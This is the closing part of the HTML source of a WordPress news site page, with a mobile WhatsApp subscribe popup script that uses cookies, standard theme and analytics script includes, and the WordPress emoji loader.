  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fffe080dba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"weapons-surrender","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.771 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 23:21:20 -->

<!-- Compression = gzip -->